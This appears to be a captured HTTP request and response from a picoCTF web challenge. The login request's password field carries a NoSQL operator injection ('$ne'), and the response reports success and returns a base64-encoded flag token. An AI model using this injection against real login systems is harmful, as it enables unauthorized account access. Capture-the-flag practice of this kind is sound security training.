 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:54994
3 Content-Length: 89
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:54994
9 Referer: http://atlas.picoctf.net:54994/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"{\"$eq\":\"picoplayer355@picoctf.org\"}",
"password":"{\"$ne\":\"dwedwdwe\"}"
14 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-7/pkE41Bq9cbRmeDm6aZ+wsgexM"
6 Date: Mon, 02 Dec 2024 20:38:07 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzY3YjFhM2M4
fQ==",
"firstName":"pico",
"lastName":"player"
}